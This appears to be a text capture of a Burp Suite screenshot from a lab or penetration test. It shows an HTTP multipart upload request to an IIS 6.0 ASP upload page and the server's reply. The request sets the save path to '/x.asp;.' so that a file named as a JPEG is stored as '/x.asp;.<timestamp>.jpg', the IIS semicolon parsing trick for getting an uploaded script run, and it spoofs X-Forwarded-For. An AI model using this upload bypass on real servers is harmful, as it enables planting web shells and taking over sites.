 50%
267K/s
60.5K/s
Go
Cancel
<
>
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /upfile.asp HTTP/1.1
Host: 192.168.64.136:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.64.136:88/upload.asp
Cookie: ASPSESSIONIDQQRSCTDT=GLAFCCPCGHMBLHMBBKJBJDAP
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1554728222280
Content-Length: 97428
-----------------------------1554728222280
Content-Disposition: form-data; name="filepath"
/x.asp;.
-----------------------------1554728222280
Content-Disposition: form-data; name="filelx"
-----------------------------1554728222280
Content-Disposition: form-data; name="EditName"
-----------------------------1554728222280
Content-Disposition: form-data; name="FormName"
-----------------------------1554728222280
Content-Disposition: form-data; name="act"
uploadfile
-----------------------------1554728222280
Content-Disposition: form-data; name="file1";
filename="x.jpg"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Thu, 23 Jul 2020 13:44:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 311
Content-Type: text/html
Cache-control: private
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link rel="stylesheet" href="Tcnet/images/main.css">
<script>window.opener.document...value='/x.asp;.20207232144074558.jpg'</script><script
language="javascript">window.alert(" ");window.close();</script>